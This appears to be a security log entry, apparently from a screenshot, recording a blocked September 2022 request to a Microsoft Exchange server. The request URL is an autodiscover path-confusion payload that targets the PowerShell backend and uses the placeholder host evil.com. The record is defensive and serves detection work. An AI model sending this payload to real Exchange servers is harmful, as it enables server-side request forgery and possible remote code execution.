 Field Value
type Exchange
source_address 58.237.200.6
source_port 35773
destination_address 172.16.20.8
destination_port 443
time Sep, 30, 2022, 07:19 AM
Raw Log
Request URL /autodiscover/autodiscover.json?@evil.com/owa/&Email=autodiscover/autodiscover.json%3f@evil.com&Protocol=XYZ&FooProtocol=Powershell
Request Method GET
Device Action Blocked